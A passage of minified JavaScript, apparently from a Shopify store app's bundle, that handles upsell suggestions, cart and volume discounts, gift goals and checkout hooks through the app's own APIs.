0:t.id)||!t.availableForSale)return;const s=[];const a=new Set;for(const{node:e}of t.variants.edges){const t=k(e);if(t){s.push(t);a.add(t.id)}}if(n&&!a.has((0,o.JH)(n.id))){const t=k(n);t&&s.push(t)}return 0!==s.length?{availableForSale:t.availableForSale,id:(0,o.JH)(t.id),handle:t.handle,title:t.title,imageUrl:(null===(i=t.images.edges[0])||void 0===i?void 0:i.node.src)||'',imgAltText:(null===(r=t.images.edges[0])||void 0===r?void 0:r.node.altText)||'',variants:s,selectedVariantIndex:0,price:Number(s[0].price),prefVariant:P(s,n?(0,o.JH)(n.id):null),quantity:e,collections:t.collections.edges.map(t=>(0,o.JH)(t.node.id)),variantsPagination:T(t.variants)}:void 0}const X=t=>(0,i.sH)(void 0,void 0,void 0,function*(){const e=y(t)?yield function(t){return(0,i.sH)(this,arguments,void 0,function*({slots:t,sectionId:e="offer-product-recommendations",limit:n=10,intent:i="related"}){var o,r;const s=null===(r=null===(o=t.find(t=>t.products.length>0))||void 0===o?void 0:o.products[0])||void 0===r?void 0:r.id;if(!s)return[];try{const t=yield a.b.U8.U9(`${a.b.Y40.b87()}?product_id=${s}&intent=${i}&section_id=${e}&limit=${n}`,{timeout:8e3});return(null==t?void 0:t.products)||[]}catch(t){u.a.n31(new p.v('Failed to fetch recommended products',p.J.W36,{L64:{mid:d.X.G44,stk:JSON.stringify(t),msg:(0,h.X5)(t),pid:s,sr:10}}));return[]}})}({slots:t}):[];return e.map(c)});const O=(t,e)=>e.length>0?e:t.reduce((t,e)=>{const n=V(e);n&&t.push(n);return t},[]);function S(t,e){var n;if(!(null===(n=null==t?void 0:t.products)||void 0===n?void 0:n.pageInfo))return;const{hasNextPage:i,endCursor:o}=t.products.pageInfo;return{collectionId:e,hasNextPage:i,endCursor:o||null}}},63162:(t,e,n)=>{"use strict";n.d(e,{Py:()=>r,aG:()=>s,fE:()=>o});var i=n(10554);var o;!function(t){t.X77="none";t.T65="percent";t.T26="fixed_off"}(o||(o={}));var r;!function(t){t.X32="current_prices";t.F74="initial_prices"}(r||(r={}));const s=(t,e,n,r=!0)=>{if(n===o.T65)return t-e/100*t;return t-(r?i.b.T70.J64(e):e)}},29674:(t,e,n)=>{"use strict";n.d(e,{s:()=>ut});var i=n(21076);var o=n(56691);var r=n(42085);var s=n(75541);var a=n(18043);var l=n(98076);var c=n(34297);var d=n(43369);var u=n(67204);var p=n(91741);var h=n(25172);var v=n.n(h);var f=n(45201);var g=n(10554);var m=n(24032);var b=n(99517);var y=n(17466);var _=n(95731);var C=n(45709);var x=n(68491);var w=n(57798);var P=n(43673);var T=n(23686);var k=n(95956);var V=n(31592);var $=n(27176);var X=n(1545);const O=t=>t.map((t,e)=>{const n=Number(t.variantIndex)||0;return Object.assign(Object.assign({},t.variants[n]||t.variants[0]),{Q59:t.id,T27:t.quantity,K75:e,N32:t.isBonusItem})});function S(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=(t=>{const e=Object.entries(t).flatMap(([,t])=>{const{offerType:e,products:n}=t;return n.filter((t,n)=>0!==n||e===X.Fx.Y78).map(t=>t.id)});return[...new Set(e)]})(t);if(!e.length)return;const n=yield(0,T.J)(e,w.X.t34);if(!n.length)return;const i=new Map(n.map(t=>[t.id,t]));const o=Object.assign({},t);Object.entries(o).forEach(([,t])=>{t.products=t.products.map(t=>{var e;const n=i.get(t.id);if(!n)return t;const o=(t=>{const e=[];for(const n of t)n.availableForSale&&e.push({id:n.id,imageUrl:n.imageSrc,price:n.price,title:n.title,isFixedInternationalPrice:!1,isPreOrderable:!1,availableForSale:n.availableForSale,compareAtPrice:n.compareAtPrice});return e})(n.variants);const r=null===(e=t.variants[t.variantIndex])||void 0===e?void 0:e.id;let s=0;if(void 0!==r){const t=o.findIndex(t=>t.id===r);s=t>=0?t:0}return Object.assign(Object.assign({},t),{title:n.title,handle:n.handle,variants:o,variantIndex:s,variantsPagination:n.variantsPagination})})});return o}catch(e){k.a.n31(new y.v('UpsellBuilder: updateSuggestionsWithStorefrontApiProducts',y.J.W36,{L64:Object.assign(Object.assign({mid:w.X.G44},(0,_.Pu)(e)),{stk:(0,_.yf)(e),suggestions:JSON.stringify(t)})}));return}})}var A=n(67919);var D=n(12606);var B=n(71267);var I=n(55690);var N=n(63733);var Y=n(39235);var F=n(27182);var j=n(88127);class M{constructor(){this.I35=!1;this.D16=!1;this.U85=t=>{t.preventDefault();const e=(0,N.aK)('VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON');e&&g.b.S17.U10(e,void 0,t);if(!this.D16){this.D16=!0;this.v29(v()(t.target));if(g.b.X65.M19()){g.b.t86.B64();this.e12()}}}}X50(){if(!this.I35){this.I35=!0;this.K9()}}K9(){g.b.Y41.J21().on(l.zf,()=>{this.D16=!1});const t=(0,N.aK)('VITALS_HOOK__CAN_EXECUTE_CHECKOUT');t&&g.b.X65.r54(F.o_.B43,F.Qx.T82,()=>{if(!1===g.b.S17.U10(t))return!1});g.b.X65.r54(F.o_.S26,F.Qx.W47,this.U85)}v29(t){const e=t.attr('class');if(!e||!e.includes('loading')){new Y.j(t).K64(void 0,j.z)}}l32(){return this.D16}e12(){const t=v()('li.discounts__discount');if(t.length)for(let e=0;e<t.length;e+=1){const n=t[e];const i=v()(n).text().trim();if(i.includes('VT_')){s.aU.n31(new y.v('Line item discount code',y.J.W36,{L64:{c:i}}));break}}}}var q=n(19661);var H=n(20457);var U=n(55239);class E extends q.X{constructor(){super(...arguments);this.R24=!1;this.R56=[];this.v30=0;this.D17=0;this.I36=0;this.n6=v()();this.n7=v()()}U74(t,e){this.R56=t;this.v30=window.vtlCurrencyWithoutDecimals?e:e/100;this.W33().then(()=>{(0,u.Z)(3e3).then(()=>{v()('.vt-discount').length||this.W33().then(()=>{})})})}W33(){return(0,i.sH)(this,void 0,void 0,function*(){if(!this.R24){this.R24=!0;this.R1()}yield this.O84();this.F22();this.K9()})}T28(){return this.R24}O84(){return(0,i.sH)(this,void 0,void 0,function*(){this.I36=this.R56.reduce((t,e)=>t+e.value,0);if(!this.v30||!this.I36)return;this.D17=parseFloat((this.v30-this.I36).toFixed(2));if(!this.D17)return;const t=this.K76({discounts:this.R56,totalDiscount:this.I36,discountedPrice:this.D17,totalPriceAdjusted:this.v30});const e=v()('.vitals-discounts');if(e.length)e.replaceWith(t);else{const e=this.K77(this.R56,this.v30,this.D17);const n={left_subtotal:e.Y19,right_subtotal:e.X33,cart_html:t};this.l33(V.$P.Q65,n);((0,p.Lx)()||(0,N.aK)('VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE'))&&(yield this.v31(V.$P.C21,n));0===v()('.vt-discount').length&&g.b.Y40.O27()&&(yield this.v31(V.$P.Q65,n))}window.vitalsDiscountApplied=!!this.D17;this.s71()})}l33(t,e){const n=(0,$.bj)(t);n&&this.s72(Object.assign({injector:n},e))}v31(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const n=yield(0,$.xL)(t);n&&this.s72(Object.assign({injector:n},e))})}s72({injector:t,left_subtotal:e,right_subtotal:n,cart_html:i}){const{a:o,s:r,js:s}=t;if(o){if(s){s(e,n,i);return}if(o.js)return;o.css&&g.b.Y41.Q22(o.css);if(o.lft&&o.rght){v()(o.lft).html(e);v()(o.rght).html(n);return}o.last?v()(r).last().html(i):v()(r).html(i)}else v()(r).last().html(i)}F22(){if((0,I.i)(w.X.G44)&&(0,f.gN)().p17&&this.R56.length>1){const t=v()('.vitals-discounts');this.n6=t.find('.vt-discount.combined');this.n7=t.find('.vt-discount.expanded')}}K9(){(0,I.i)(w.X.G44)&&(0,f.gN)().p17&&this.R56.length>1&&this.n6.on('click',()=>this.n7.toggle())}s71(){const t=g.b.Y41.J21();(0,a.l)(()=>t.trigger(l.nH),l.nH)}K76(t){const{discounts:e,totalDiscount:n,totalPriceAdjusted:i,discountedPrice:o}=t;let r='';const[s,a]=g.b.X62.n79(w.X.G44);const l=s(a.e37,(0,H.Bh)().h16);(0,I.i)(w.X.G44)&&(0,f.gN)().p17&&e.length>1?r=`\n                <p class="vt-discount combined">\n                    ${l} \n                    <span class="mdash">-</span>\n                    ${g.b.T70.O48(n)}\n                </p>\n                <p class="vt-discount expanded" style="display: none;">\n                    ${(0,u.p)(e,t=>`\n                        <span>\n                            ${t.text} \n                            <span class="mdash">-</span>\n                            ${g.b.T70.O48(t.value)}\n                        </span>\n                        <br>\n                    `)}\n                </p>\n            `:e.forEach(t=>{r+=`\n                    <p class="vt-discount">\n                        ${t.text} \n                        <span class="mdash">-</span>\n                        ${g.b.T70.O48(t.value)}\n                    </p>\n                `});return`\n            <div class="vitals-discounts ${(0,p.Lx)()?'drawer-display':''}">\n                <p>\n                    ${s(a.r65)} \n                    <span class="vt-original-cart">\n                        ${g.b.T70.O48(i)}\n                    </span>\n                </p>\n                <p class="vt-discounts">${r}</p>\n                <p>\n                    ${s(a.u8)} \n                    <span class="vt-new_price">\n                        <b>${g.b.T70.O48(o)}</b>\n                    </span>\n                </p>\n            </div>\n        `}K77(t,e,n){const[i,o]=g.b.X62.n79(w.X.G44);return{Y19:`\n                <p>${i(o.r65)}</p>\n                ${(0,u.p)(t,t=>`\n                    <p class="vd-discount-title">${t.text}</p>\n                `)}\n                <p>${i(o.u8)}</p>\n            `,X33:`\n                <p class="vt-original-cart">\n                    ${g.b.T70.O48(e)}\n                </p>\n                ${(0,u.p)(t,t=>`\n                    <p class="vt-discount">\n                        <span class="mdash">-</span>\n                        ${g.b.T70.O48(t.value)}\n                    </p>\n                `)}\n                <p class="vt-new_price">\n                    <b>${g.b.T70.O48(n)}</b>\n                </p>\n            `}}R1(){g.b.Y41.Q22('undefined'!=typeof U.A?U.A.toString():'')}}var W=n(31156);var R=n(71333);var K=n(58836);var L=n(37902);var G=n(8302);var J=n(80775);var Q=n(46757);var z=n(56497);var Z=n(47730);var tt=n(35859);var et=n(31851);var nt=n(40796);var it=n(1686);var ot=n(49653);const rt=t=>{var e,n;return{id:t.id,title:t.title,price:t.price,imageSrc:t.imageUrl,availableForSale:null===(e=t.availableForSale)||void 0===e||e,compareAtPrice:null!==(n=t.compareAtPrice)&&void 0!==n?n:0,imgAltText:t.title}};const st=({U86:t,X34:e,T29:n,A39:i})=>{const o=g.b.T73.w73(t.handle);const r=Number(t.variantIndex)||0;const{variants:s}=t;const a=s.length>1;const l=O([t])[0];const[c,d]=(0,tt.useState)(l);const u=(0,tt.useMemo)(()=>s.map(rt),[s]);const[p,h]=(0,tt.useState)(()=>{if(!s.length)return;const t=s.find(t=>t.id===l.id)||s[r]||s[0];return rt(t)});const v=(0,tt.useCallback)(i=>{h(i);d(Object.assign(Object.assign({},c),{id:i.id,imageUrl:i.imageSrc,price:i.price,title:i.title}));n({id:i.id,imageUrl:i.imageSrc,price:i.price,title:i.title,isFixedInternationalPrice:!1,isPreOrderable:!1,availableForSale:i.availableForSale,Q59:t.id,T27:t.quantity,K75:e,N32:t.isBonusItem})},[e,n,t,c]);const m=()=>{if(!a||!p)return null;const e=(0,f.gN)();const n=`\n\t\t\t.vtl-ub-suggestion__variant-dropdown {\n\t\t\t\twidth: fit-content;\n\t\t\t}\n\t\t\t\n\t\t\t.vtl-ub-suggestion__variant-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\ttext-wrap-mode: nowrap;\n\t\t\t}\n\n\t\t\t${(0,ot.l)(e.n40,e.B16)}\n\t\t`;g.b.Y41.Q22(n.toString());return(0,K.Y)(it.F,{productId:t.id,initialVariants:u,initialPagination:t.variantsPagination,selectedVariant:p,onChange:v,className:(0,ot.O)({extra:'vtl-ub-suggestion__variant-dropdown'}),size:"small"})};return i?m():(0,K.FD)("div",{className:"product-info vtl-ub-suggestion__product",children:[(0,K.Y)("a",{target:"_blank",href:o,title:t.title,className:"img-wrapper vtl-ub-suggestion__image-wrapper",rel:"noreferrer",children:(0,K.Y)("img",{src:g.b.W62.w77(c.imageUrl,nt.W.W54),alt:""})}),(0,K.FD)("div",{className:"product-options",children:[(0,K.Y)("a",{target:"_blank",href:o,title:t.title,rel:"noreferrer",children:t.title}),m()]})]})};const at=({x85:t,W14:e,X7:n,T29:i,R57:o})=>{const r=`${X.Eb.T24}|${X.Eb.T73}`;const s=`${X.Eb.X31}|${X.Eb.S59}|${X.Eb.U83}|${X.Eb.U84}`;const a=e.split(new RegExp(`(${r}|${s})`,'g'));const l=o===X.Fx.Y78;const c=n.includes('%');const d=()=>{const[e,n]=g.b.X62.n79(w.X.G44);return(0,K.Y)(K.FK,{children:t.map((o,r)=>(0,K.FD)(tt.Fragment,{children:[(0,K.Y)(st,{U86:o,T29:i,X34:r,A39:l}),r<t.length-1?e(n.H14):'']},o.id))})};const u=e=>{switch(e){case X.Eb.T24:case X.Eb.T73:return d();case X.Eb.X31:return(()=>{const t=c?n:g.b.T70.O48(n);return t?c?(0,K.Y)("span",{className:"vtl-ub-suggestion__value",children:t}):(0,K.Y)("span",{className:"vtl-ub-suggestion__value",dangerouslySetInnerHTML:{__html:t}}):(0,K.Y)("div",{})})();case X.Eb.S59:return(0,K.Y)("span",{className:"vtl-ub-suggestion__quantity",children:t.map(t=>t.quantity)});case X.Eb.U83:if(!c)return(()=>{const[t,e]=g.b.X62.n79(w.X.G44);return(0,K.FD)("span",{className:"vtl-ub-suggestion__individual-value-text",children:[t(e.H12)," ",t(e.E65)]})})();break;case X.Eb.U84:if(!c)return(()=>{const[t,e]=g.b.X62.n79(w.X.G44);return(0,K.FD)("span",{className:"vtl-ub-suggestion__individual-value-text",children:[t(e.H11)," ",t(e.E65)]})})();break;default:return(0,K.Y)("span",{children:e})}};return(0,K.FD)(K.FK,{children:[a.map((t,e)=>(0,K.Y)(tt.Fragment,{children:u(t)},e)),l?d():'']})};const lt=({U87:t,x85:e,D21:n,W14:o,X7:r,Y26:s,R57:a,n2:l,d43:c,j61:d,s70:u})=>{const[p,h]=g.b.X62.n79(w.X.G44);const[v,f]=(0,tt.useState)(!1);const m=(0,tt.useMemo)(()=>O(e),[e]);const[b,C]=(0,tt.useState)(m);const x=(0,tt.useMemo)(()=>b.some(t=>!1===t.availableForSale),[b]);const T=(0,tt.useCallback)(e=>(0,i.sH)(void 0,void 0,void 0,function*(){null==e||e.preventDefault();try{f(!0);const e=n.map(t=>{const{variantIndex:e}=t;const n=t.variants[e];return{pid:t.id,vid:n.id,q:t.existingQuantity,b:t.isBonusItem,key:t.key}});const o=b.map(t=>({pid:t.Q59,vid:t.id,q:t.T27,b:t.N32}));const r=(0,D.eX)(t,a);const l=(0,D.$c)(r,a);const c=((t,e)=>t.map(t=>Object.assign({id:t.id,quantity:t.T27||1},e?{properties:{_oid:e}}:{})))(b,l);if(!(null==c?void 0:c.length))throw new Error('No items provided to add to cart');const d=r?[Object.assign(Object.assign({},e[0]),{q:e[0].q+o[0].q})]:[...e,...o];const u={ct:s.token,eid:t,ptid:G.Bw.t61,pd:d};const p=r?n.map(t=>{var e;if(!t.key)throw new Error(`Product key is required: ${t}`);return{lineItemKey:t.key,quantity:t.quantityInCart,properties:null===(e=s.items.find(e=>e.key===t.key))||void 0===e?void 0:e.properties}}):void 0;yield((t,e,n,o)=>(0,i.sH)(void 0,void 0,void 0,function*(){if(null==o?void 0:o.length)try{yield g.b.X65.w52(o,n)}catch(t){return}try{yield g.b.X65.Q46({addToCartItems:t,saveDiscountData:e,useAcceleratedRedirects:!!g.b.Y40.O27()})}catch(t){throw new Error(`Failed to add suggested products to cart: ${t}`)}}))(c,u,r,p)}catch(t){k.a.n31(new y.v('Suggestion handleCartOperations failed',y.J.W36,{L64:Object.assign(Object.assign({},(0,_.Pu)(t)),{stk:(0,_.yf)(t)})}))}finally{f(!1)}}),[s.items,s.token,n,t,a,b]);const V=(0,tt.useCallback)(t=>{C(e=>{if(e.length<=1)return[t];const n=e.find(e=>e.K75!==t.K75);return n?[t,n].sort((t,e)=>t.K75-e.K75):[t]})},[]);const $=(0,tt.useMemo)(()=>(({n2:t,d43:e,j61:n,s70:i})=>{let o=null==i?void 0:i.backgroundColor;let r=null==i?void 0:i.color;if(t===P.Q.V16){e&&''!==e&&(o=`#${e}`);n&&''!==n&&(r=`#${n}`)}return{T62:o,Q10:r}})({n2:l,d43:c,j61:d,s70:u}),[c,l,d,u]);return(0,K.FD)(K.FK,{children:[(0,K.Y)(at,{x85:e,W14:o,X7:r,T29:V,R57:a}),(0,K.Y)(et.yH,{variant:et.x9.Y8,size:"small",onClick:T,loading:v,disabled:x,className:"vt-suggestion-add vtl-ub-suggestion__add-to-cart",style:{backgroundColor:$.T62,color:$.Q10},children:p(h.n71)})]})};class ct extends q.X{constructor(t){super(t);this.x85=(e=this.W32.P55,null===(n=null==e?void 0:e.products)||void 0===n?void 0:n.filter(t=>t.quantity>0));var e,n;this.D21=(t=>{var e;return null===(e=null==t?void 0:t.products)||void 0===e?void 0:e.filter(t=>t.existingQuantity>0)})(this.W32.P55)}W33(){return(0,i.sH)(this,void 0,void 0,function*(){if(this.W32.P55&&this.D21){yield this.O84();this.i26()}})}O84(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;const n=`<div\n            class="${W.e2}"\n            data-variant-id="${this.W32.R2}"\n            data-track-${J.Zt.S2}="${w.X.G44}"\n            data-track-${J.Zt.T79}="${G.pF.i65}"\n            data-track-${J.Zt.Q30}-${G.QB.G65}="${(0,Z.mz)()||G.Bw.t61}"\n            data-track-${J.Zt.Q30}-${G.QB.T78}="${this.W32.P55.id}"\n            ></div>`;const o=v()(n.trim());const r=yield(s=`${this.W32.R2}`,a=null===(e=null===(t=this.D21)||void 0===t?void 0:t[0])||void 0===e?void 0:e.handle,(0,i.sH)(void 0,void 0,void 0,function*(){let t=v()();const e=yield(0,$.xL)(V.$P.J76,{r58:!0,J73:{variant_id:s}});if(e)t=e.U14;else if(a){const e=yield(0,$.xL)(V.$P.J76,{r58:!0,J73:{product_handle:a}});e&&(t=e.U14)}if(!t.length)return v()();let n=t.siblings().last();if(n.length)return n;const i=t.parent();n=i.siblings().last();if(n.length)return n;n=i.parent().siblings().last();return n.length?n:t}));var s,a;r.length&&o.insertAfter(r)})}i26(){var t;if(!this.x85||!this.D21)return;const e=`.${W.e2}[data-variant-id="${this.W32.R2}"]`;const n=g.b.Y41.S43().find(e)[0];if(!n)return;null===(t=g.b.Q21)||void 0===t||t.p34(`div[data-track-${J.Zt.S2}="${w.X.G44}"][data-track-${J.Zt.T79}="${G.pF.i65}"]`);const{id:i,suggestionFormat:o,suggestionValue:r,addToCartButtonBackgroundColor:s,addToCartButtonStyling:a,addToCartButtonTextColor:l}=this.W32.P55;this.Y4||(this.Y4=(0,z.H)(n));this.Y4.render((0,K.Y)(L.A,{moduleId:w.X.G44,label:"A40.i26",children:(0,K.Y)(lt,{U87:i,x85:this.x85,D21:this.D21,W14:o,X7:r,Y26:this.W32.N34,R57:this.W32.P55.offerType,n2:a,d43:s,j61:l,s70:this.W32.s70})}))}L52(t){var e,n;const i=null===(e=t.P55)||void 0===e?void 0:e.products;if(i&&i!==(null===(n=this.W32.P55)||void 0===n?void 0:n.products)){this.x85=i.filter(t=>t.quantity>0);this.D21=i.filter(t=>t.existingQuantity>0);this.Y4&&this.Y4.unmount()}super.L52(t)}}(0,i.Cg)([Q.o],ct.prototype,"W33",null);class dt extends q.X{constructor(){super(...arguments);this.v35=`.${W.e2}`;this.R24=!1}X50(t,e){this.N34=t;this.F75=e;this.U74()}O9(){return g.b.Y40.G61()&&!(0,I.i)(w.X.N85)||g.b.Y40.O27()}U74(){this.U63();this.W33()}U63(){this.R24&&v()(this.v35).remove()}W33(){if(v()(this.v35).length||!this.F75||!this.N34)return;if(!this.R24){this.R24=!0;this.R1()}const t=(()=>{const t={backgroundColor:'#121212',color:'#ffffff'};const e=g.b.Y41.r60().first();if(!e.length)return t;const n=e.css('background-color');const i=e.css('color');if((null==n?void 0:n.length)>2&&(null==i?void 0:i.length)>2){t.backgroundColor=n;t.color=i}return t})();for(const[e,n]of Object.entries(this.F75))new ct({R2:+e,P55:n,N34:this.N34,s70:t}).W33().catch(()=>{})}R1(){g.b.Y41.Q22(R.A.toString())}}class ut{static M64(){this.S77||(this.S77=new this);return this.S77}constructor(){this.y0=new E;this.h1=new M;this.s73=8e3;this.y1=(0,f.dj)(f.Qv.S5)?new dt:void 0}X50(){(0,u.Z)(1).then(()=>{if(g.b.Y40.O27()||(0,p.Lx)()){this.h1.X50();g.b.Y41.J21().on(l.oo,()=>{this.v36=g.b.X65.n55();this.D23()})}g.b.Y41.J21().on(l.dB,()=>{this.h1.l32()?g.b.t86.B64():this.D23()});this.F76()})}D23(){var t,e;const n=g.b.X65.n55();!n||n.item_count<=0&&!(0,f.k$)(f.p4.X58)||(0,I.i)(w.X.N85)&&(null===(e=null===(t=window.vtlsCartDrawer)||void 0===t?void 0:t.isOpen)||void 0===e?void 0:e.call(t))&&!g.b.Y40.O27()||this.D24(n).then(t=>(0,i.sH)(this,void 0,void 0,function*(){if(!(0,B.v)()){t.cartRequiresUpdate&&(yield this.d44());d.ke.y88(o._6);this.F77(t.discounts,n)}yield this.j62(t,n)})).catch(()=>{})}D24(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=yield this.l34(t);const n=(0,A.m)(e,!0);return g.b.U8.E39(g.b.Q7.L63(b.v.O21,C.l.G44),n,{timeout:this.s73}).catch(t=>{(null==t?void 0:t.toString().includes(c.Sz))&&s.aU.n31(new y.v('UpsellBuilder: fetchCartOffers',y.J.W36,{L64:Object.assign(Object.assign({mid:w.X.G44},(0,_.Pu)(t)),{stk:(0,_.yf)(t),sr:30})}));return Promise.reject(t)})})}l34(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=this.a27(t);if(!e.length)return t;try{return(yield g.b.X65.w52(e,null))||t}catch(e){s.aU.n31(new y.v('updateLineItemsIfNeeded: Failed to update line items OID in cart',y.J.W36,{L64:Object.assign(Object.assign({},(0,_.Pu)(e)),{Y61:(0,_.yf)(e)})}));return t}})}d44(){return g.b.U8.S44(g.b.Y40.z1(),{attributes:{__vtlCouponClear:Date.now()}}).then(()=>{if(!d.ke.E2(o._6)){d.ke.B52(o._6,'1');window.location.reload();return Promise.reject(new Error('Skipping cart discount mount because VT_ discount code was found.'))}return Promise.resolve()},()=>Promise.resolve())}j62(t,e){return(0,i.sH)(this,void 0,void 0,function*(){var n;if(t.suggestions&&e.items.length<=c.M5&&(null===(n=this.y1)||void 0===n?void 0:n.O9())){const n=yield S(t.suggestions);n&&this.y1.X50(e,n)}})}a27(t){var e;if(!(null===(e=null==t?void 0:t.items_removed)||void 0===e?void 0:e.length)||!this.v36)return[];const n=new Set;for(const e of t.items_removed)n.add(e.view_key);const i=new Set;for(const t of this.v36.items)n.has(t.key)&&t.properties._oid&&i.add((0,D.Tr)(t.properties._oid));const o=[];for(const e of t.items)i.has((0,D.Tr)(e.properties._oid))&&o.push({lineItemKey:e.key,quantity:e.quantity,properties:e.properties});return o}F77(t,e){if(t&&t.length){this.y0.U74(t,e.total_price);this.h1.X50();g.b.t86.p39(!0);(0,a.l)(()=>g.b.Y41.J21().trigger(l.N6,t[0].value),l.N6)}else{this.y0.T28()&&window.location.reload();g.b.t86.p39(!1)}}F76(){const t=g.b.Y41.S43();const e=(0,m.s)(x.O,()=>{g.b.X65.y67().then(t=>{if(t){const{shopifyCart:e}=t;g.b.X65.n67(e)}});this.D23()});t.on('click mouseup touchend',r.HC,e);v()(r.sG).length&&t.on('mouseenter',r.sG,()=>{(0,u.Z)(500).then(()=>g.b.X65.y67()).then(t=>{t&&this.D23()})})}}},19166:(t,e,n)=>{"use strict";n.d(e,{Y:()=>d});var i=n(21076);var o=n(10554);var r=n(89344);var s=n(95956);var a=n(17466);var l=n(95731);var c=n(45427);const d=(0,c.h$)('floatingOffers',(t,e,n)=>({X60:{F78:void 0},U23:{s75(){return(0,i.sH)(this,void 0,void 0,function*(){const{X60:t}=e();if(t.F78)return t.F78;try{const t=yield o.b.U8.U9((0,r.I9)(),{timeout:8e3});n({F78:t},'s75');return t}catch(t){n({F78:void 0},'s75');s.a.n31(new a.v('Failed to fetch floating offers',a.J.W36,{L64:Object.assign(Object.assign({},(0,l.Pu)(t)),{sr:30})}));return}})}}}))},57202:(t,e,n)=>{"use strict";n.d(e,{F:()=>o,n:()=>i});const i=0;const o=1},7679:(t,e,n)=>{"use strict";n.d(e,{zN:()=>T,HM:()=>k,yj:()=>V,$1:()=>C,TP:()=>w,yP:()=>P});var i=n(21076);var o=n(10554);var r=n(23686);var s=n(57798);var a=n(37022);var l=n(64853);var c=n(47622);var d=n(32628);var u=n(12606);var p=n(64679);var h=n(17158);var v=n(95956);var f=n(17466);var g=n(95731);var m=n(74777);const b=t=>[a.Ly.Specific,a.Ly.Collection].some(e=>t.includes(e));const y=t=>t.products.find(t=>t.isBonusItem);const _=t=>{var e,n;return null!==(n=null===(e=t.find(t=>'collections'in t))||void 0===e?void 0:e.collections)&&void 0!==n?n:[]};const C=(t,e,n)=>n.items.find(n=>{var i;return n.product_id===e&&(0,u.qT)(null===(i=n.properties)||void 0===i?void 0:i._oid)===t});const x=(t,e,n)=>{var i;return null!==(i=((t,e,n)=>n.items.find(n=>{var i;return n.product_id===e&&(0,u.qT)(null===(i=n.properties)||void 0===i?void 0:i._oid)===t&&0===n.discounted_price}))(t,e,n))&&void 0!==i?i:C(t,e,n)};const w=t=>{const e=t.flatMap(t=>t.products.map(t=>t.isBonusItem?t.id:void 0).filter(t=>void 0!==t));return[...new Set(e)]};const P=(t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){var n;if(0===(null==e?void 0:e.item_count))return 0;const{id:o,selectionItemsType:r,excludedProducts:s}=t;const l=null===(n=y(t))||void 0===n?void 0:n.id;const c=l?x(o,l,e):void 0;const d=e.items.filter(t=>!(c&&t.key===c.key||s.includes(t.product_id)));if(b(r)){const e=[];if(r.includes(a.Ly.Specific)){const n=(t=>{var e,n;return new Set(null!==(n=null===(e=t.find(t=>'products'in t))||void 0===e?void 0:e.products)&&void 0!==n?n:[])})(t.items);n.size>0&&e.push(...d.filter(t=>n.has(t.product_id)))}if(r.includes(a.Ly.Collection)){const n=yield(u=d,m=_(t.items),(0,i.sH)(void 0,void 0,void 0,function*(){if(!u.length||!m.length)return[];const t=[...new Set(u.map(t=>t.product_id))];try{const e=yield(0,h.Zt)(t);const n=new Map;for(const t of e){const e=(0,p.YD)(t);e&&e.collections.length&&n.set(e.id,e.collections)}return u.filter(t=>(n.get(t.product_id)||[]).some(t=>m.includes(t)))}catch(t){v.a.n31(new f.v('Failed to filter cart items by collections for gift',f.J.W36,{L64:Object.assign(Object.assign({},(0,g.Pu)(t)),{sr:1})}));return[]}}));e.push(...n)}return e.length?Array.from(new Set(e)).reduce((t,e)=>t+e.discounted_price*e.quantity,0):0}var u,m;return d.reduce((t,e)=>t+e.discounted_price*e.quantity,0)});const T=(t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){const n=(0,l.ji)(t.goal,e.currency);const i=yield P(t,e);const o=(0,l.C6)((0,d.t)(i),n);const r=y(t);return{remainingAmount:o,maxAmount:n,isGiftInCart:!!r&&(s=r.id,a=e.items,c=t.id,a.some(t=>{var e;if(t.product_id!==s)return!1;const n=null===(e=t.properties)||void 0===e?void 0:e._oid;return'string'==typeof n&&n.startsWith(`${c}`)}))};var s,a,c});const k=(t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){const n=w(t);if(!n.length)return;const o=yield(0,r.J)(n,s.X.L60);if(!o.length)return;const a=new Map(o.map(t=>[t.id,t]));const l=yield Promise.all(t.map(t=>(0,i.sH)(void 0,void 0,void 0,function*(){return((t,e,n)=>(0,i.sH)(void 0,void 0,void 0,function*(){var i;const o=y(t);if(!o)return;const r=e.get(o.id);if(!r||!(null===(i=r.variants)||void 0===i?void 0:i.length)||r.variants.every(t=>!1===t.availableForSale))return;const s=yield T(t,n);return Object.assign(Object.assign(Object.assign({},t),s),{products:t.products.map(t=>t.isBonusItem?Object.assign(Object.assign({},r),{isBonusItem:!0}):t)})}))(t,a,e)})));return(0,m.ur)(l)});const V=(t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){const n=o.b.Y40.M0();return t.filter(t=>{if(!y(t))return!1;if(!e&&!(0,l.Yi)(n,t.pages))return!1;if(n===c.b.T73&&b(t.selectionItemsType)){const e=o.b.T73.r20();if(e&&t.excludedProducts.includes(e))return!1;const n=(0,l.rw)(t.products,e);const i=t.selectionItemsType.includes(a.Ly.Collection)&&(t=>{const e=_(t);if(!e.length)return!1;const n=o.b.T73.d14();return!!n.length&&e.some(t=>n.includes(t))})(t.items);return n||i}return!0})})},24359:(t,e,n)=>{"use strict";n.d(e,{K:()=>i});class i{F79(){return 0}U63(){}O9(){return!0}A41(){return!1}O83(t){}K79(t){}K80(){return this.R24}}},83297:(t,e,n)=>{"use strict";n.d(e,{Iy:()=>a,QC:()=>u,T7:()=>d,hX:()=>l});var i=n(20593);var o=n(10554);var r=n(57798);var s=n(96636);const a=t=>(0,s.s)(t?'NewVolumeDiscountRadio':'VolumeDiscountRadio');function l(t){return t.reduce((e,n,i)=>Object.assign(Object.assign({},e),{[n.qty]:i===t.length-1?`${t[i].qty}+`:`${t[i].qty} - ${t[i+1].qty}`}),{})}function c(t){const[e,n]=o.b.X62.n79(r.X.G44);return{[i.sC.U88]:`${e(n.H13)} {{ quantity }} ${e(n.E64)} {{ discount_amount }} ${e(n.H12)}`,[i.sC.U84]:`${e(n.H13)} {{ quantity }} ${e(n.H11)} {{ price_each }} ${e(n.E65)}`,[i.sC.Y27]:`${e(n.H13)} {{ quantity }} ${e(n.H14)} ${e(n.E67)} {{ discount_total 